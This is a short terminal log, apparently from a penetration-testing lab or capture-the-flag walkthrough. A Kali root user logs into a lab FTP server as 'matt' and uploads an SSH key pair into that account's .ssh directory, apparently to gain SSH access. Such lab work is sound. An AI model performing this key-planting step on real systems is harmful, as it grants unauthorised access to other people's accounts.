 root@kali:~# cd .ssh
root@kali:~/.ssh# ls
id_rsa  id_rsa.pub  known_hosts
root@kali:~/.ssh# ftp 10.0.2.14
Connected to 10.0.2.14.
220 pyftpdlib 1.5.5 ready.
Name (10.0.2.14:root): matt
331 Username ok, send password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd .ssh
250 "/.ssh" is the current directory.
ftp> put id_rsa
local: id_rsa remote: id_rsa
200 Active data connection established.
125 Data connection already open. Transfer starting.
226 Transfer complete.
1823 bytes sent in 0.00 secs (731.4189 kB/s)
ftp> put id_rsa.pub
local: id_rsa.pub remote: id_rsa.pub
200 Active data connection established.
125 Data connection already open. Transfer starting.
226 Transfer complete.
395 bytes sent in 0.00 secs (162.7604 kB/s)
ftp>